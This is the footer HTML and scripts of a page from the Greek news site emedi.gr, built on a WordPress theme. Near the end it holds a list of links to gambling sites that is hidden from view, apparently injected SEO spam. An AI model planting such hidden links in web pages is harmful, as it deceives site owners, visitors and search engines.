				    display: block;
				}.tdi_111 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_111{
position:relative;
}

.tdi_111 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_111{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_110_rand_style td-element-style" ><style>
.tdi_110_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_114{
                    text-align: left !important;
                }.tdi_114 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Powered by iSOL.gr</p></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_116{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_117 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_117 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_117 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_117 .menu{
					display: flex;
				}.tdi_117 .sub-menu{
					display: none;
				}.tdi_117 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117 ul li{
					margin-right: 16px;
				}.tdi_117 ul li:last-child{
					margin-right: 0;
				}.tdi_117 a{
					color: #cccccc;
				}.tdi_117 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-36634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="https://www.emedi.gr/2013/09/09/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-3/">Όροι Χρήσης</a></li>
<li id="menu-item-36636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="https://www.emedi.gr/2013/09/09/%cf%84%ce%b1%cf%85%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1-3/">Ταυτότητα</a></li>
<li id="menu-item-22406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22406"><a href="/2014/11/28/διαφημιστική-προβολή-στο-emedi-3/">Διαφημιστική Προβολή</a></li>
<li id="menu-item-36647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36647"><a href="https://www.emedi.gr/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/">Σύνδεσμοι</a></li>
<li id="menu-item-36640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36640"><a href="https://www.emedi.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696b5765c60ff
    -->

         <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';
          var pfCustomCSS = '';
        var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script async src='https://cdn.printfriendly.com/printfriendly.js'></script>
            <script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emedi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emedi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul style="display:none;">
    <li><a href="https://epsobet.com/" title="betwinner">betwinner</a></li>
    <li><a href="https://melbetgirisi.net/" title="melbet">melbet</a></li>
    <li><a href="https://megaparisite.com" title="megapari">megapari</a></li>
    <li><a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a></li>
    <li><a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a></li>
    <li><a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a></li>
    <li><a href="https://melbeton.com/" title="melbet">melbet</a></li>
    <li><a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a></li>
    <li><a href="https://1winbets.net/" title="1win giriş">1win giriş</a></li>
    <li><a href="https://1wingiris.net/" title="1win">1win</a></li>
    <li><a href="https://1wintr.net/" title="1win">1win</a></li>
</ul>
<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9222a70c0b5418984a83210c3c6ed25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
